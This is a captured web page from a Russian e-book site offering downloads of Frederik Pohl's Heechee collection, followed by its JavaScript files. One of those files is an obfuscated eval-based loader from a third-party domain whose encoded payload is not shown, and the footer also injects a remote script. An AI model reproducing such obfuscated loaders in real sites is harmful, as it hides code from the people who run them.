

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id35199/
body_size: 8071
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Фредерик Пол - Встреча с хичи. Анналы хичи (сборник, перевод Александра Грузберга) | 1982 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Фредерик Пол, Встреча с хичи. Анналы хичи (сборник, перевод Александра Грузберга)" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Фредерик Пол - Встреча с хичи. Анналы хичи (сборник, перевод Александра Грузберга)». Вот и явились те, кого человечество надеялось встретить, в то же время страшась этой встречи. Представители высшего разума – хичи. Существа, располагающие технологиями, помогающими землянам во многих сферах, но при этом и поставившими Землю на грань катастрофы. Нас ждут волнующие рассказы о Большом взрыве и черных дырах, о сталкивающихся фотонах, о других измерениях и населении чужих планет, о терроризме и искусственном разуме, о мертвых, которые не вполне мертвы, и о том, что движет человечеством в его устремлениях…" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Фредерик Пол - Встреча с хичи. Анналы хичи (сборник, перевод Александра Грузберга)" />
    <meta property="og:description" content="Вот и явились те, кого человечество надеялось встретить, в то же время страшась этой встречи. Представители высшего разума – хичи. Существа, располагающие технологиями, помогающими землянам во многих сферах, но при этом и поставившими Землю на грань катастрофы. Нас ждут волнующие рассказы о Большом взрыве и черных дырах, о сталкивающихся фотонах, о других измерениях и населении чужих планет, о терроризме и искусственном разуме, о мертвых, которые не вполне мертвы, и о том, что движет человечеством в его устремлениях…">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/351/35199.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id3611/" />    <meta property="books:isbn" content="978-5-17-145513-2" />    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Фредерик Пол — Встреча с хичи. Анналы хичи (сборник, перевод Александра Грузберга)</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/351/35199.jpg">
					<img src="/img/preview/351/35199.jpg" align="left" alt="Встреча с хичи. Анналы хичи (сборник, перевод Александра Грузберга)" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id3611/">Фредерик Пол</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Встреча с хичи. Анналы хичи (сборник, перевод Александра Грузберга)</span>
					<br/> <b>Оригинальное название:</b> Heechee Rendezvous. The Annals of the Heechee
													<br/><b>Серия:</b> <a href='/series/id3275/'>Хичи</a>
														<br/><b>Теги:</b>
						<a href='/lib/tag142/'>ксенофантастика</a>
								<a href='/lib/tag147/'>внеземные цивилизации</a>
								<a href='/lib/tag766/'>выживание человечества</a>
								<a href='/lib/tag1677/'>миры будущего</a>
								<a href='/lib/tag2588/'>приключенческая фантастика</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-145513-2</span>
				</p>
		<p><b>Аннотация на книгу «Встреча с хичи. Анналы хичи (сборник, перевод Александра Грузберга)»:</b>
		<br/>
		<span itemprop='description'>Вот и явились те, кого человечество надеялось встретить, в то же время страшась этой встречи. Представители высшего разума – хичи. Существа, располагающие технологиями, помогающими землянам во многих сферах, но при этом и поставившими Землю на грань катастрофы. Нас ждут волнующие рассказы о Большом взрыве и черных дырах, о сталкивающихся фотонах, о других измерениях и населении чужих планет, о терроризме и искусственном разуме, о мертвых, которые не вполне мертвы, и о том, что движет человечеством в его устремлениях…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_35199" href="/lib/id35199/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_35199">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1982 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1982 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1982 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 761 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 2076 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1957 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_35199" href="/lib/id35199/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 15.09.2023 21:03
	 | <div style="display: inline;" id="poll_mark1_35199">Рейтинг:
		0/0
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(35199);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id121590/">Leonardasj</a>
					</span>
					<span class="comm_date">
												24.06.2024 16:38 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='https://lh3.googleusercontent.com/a/ACg8ocJuWrVvFBCf-d6pCUnkH4dujot_rkF4GZGgfV5bH-UcZS5z6HzK=s96-c'>
										После такой аннотации аааая была к этой книге я честно пробовал начать читать книгу. Вот вот думаю начнётся,  не могли же её так разрекламировать без причины... короче эта книга возможно не для нашего человека потому что постоянно герой ноёт как ему страшно как он чего то не сделал, робот психолог его постоянно выбешавает и весь он такой бедный. В один момент моё терпение кончилось... не знаю может к концу книги он перестанет наконец-то плакать... не знаю то-ли книга для американского читателя который по каждой мелочи бегает к психотерапевт, то-ли книга совсем переоценена...
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_239554">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="239554"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id35199/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://fantasy-worlds.org/share/js/typewatch.js
body_size: 3394
content:
/*
*   TypeWatch 2.2.1
*
*   Examples/Docs: github.com/dennyferra/TypeWatch
*
*  Copyright(c) 2014
*   Denny Ferrassoli - dennyferra.com
*   Charles Christolini
*
*  Dual licensed under the MIT and GPL licenses:
*  http://www.opensource.org/licenses/mit-license.php
*  http://www.gnu.org/licenses/gpl.html
*/

!function(root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        factory(require('jquery'));
    } else {
        factory(root.jQuery);
    }
}(this, function($) {
    'use strict';
    $.fn.typeWatch = function(o) {
        // The default input types that are supported
        var _supportedInputTypes =
            ['TEXT', 'TEXTAREA', 'PASSWORD', 'TEL', 'SEARCH', 'URL', 'EMAIL', 'DATETIME', 'DATE', 'MONTH', 'WEEK', 'TIME', 'DATETIME-LOCAL', 'NUMBER', 'RANGE'];

        // Options
        var options = $.extend({
            wait: 750,
            callback: function() { },
            highlight: true,
            captureLength: 2,
            inputTypes: _supportedInputTypes
        }, o);

        function checkElement(timer, override) {
            var value = $(timer.el).val();

            // Fire if text >= options.captureLength AND text != saved text OR if override AND text >= options.captureLength
            if ((value.length >= options.captureLength && value.toUpperCase() != timer.text)
                || (override && value.length >= options.captureLength))
            {
                timer.text = value.toUpperCase();
                timer.cb.call(timer.el, value);
            }
        };

        function watchElement(elem) {
            var elementType = elem.type.toUpperCase();
            if ($.inArray(elementType, options.inputTypes) >= 0) {

                // Allocate timer element
                var timer = {
                    timer: null,
                    text: $(elem).val().toUpperCase(),
                    cb: options.callback,
                    el: elem,
                    wait: options.wait
                };

                // Set focus action (highlight)
                if (options.highlight) {
                    $(elem).focus(
                        function() {
                            this.select();
                        });
                }

                // Key watcher / clear and reset the timer
                var startWatch = function(evt) {
                    var timerWait = timer.wait;
                    var overrideBool = false;
                    var evtElementType = this.type.toUpperCase();

                    // If enter key is pressed and not a TEXTAREA and matched inputTypes
                    if (typeof evt.keyCode != 'undefined' && evt.keyCode == 13 && evtElementType != 'TEXTAREA' && $.inArray(evtElementType, options.inputTypes) >= 0) {
                        timerWait = 1;
                        overrideBool = true;
                    }

                    var timerCallbackFx = function() {
                        checkElement(timer, overrideBool)
                    }

                    // Clear timer
                    clearTimeout(timer.timer);
                    timer.timer = setTimeout(timerCallbackFx, timerWait);
                };

                $(elem).on('keydown paste cut input', startWatch);
            }
        };

        // Watch Each Element
        return this.each(function() {
            watchElement(this);
        });

    };
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 2483
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",43,"syYnfqclo",29,2,14))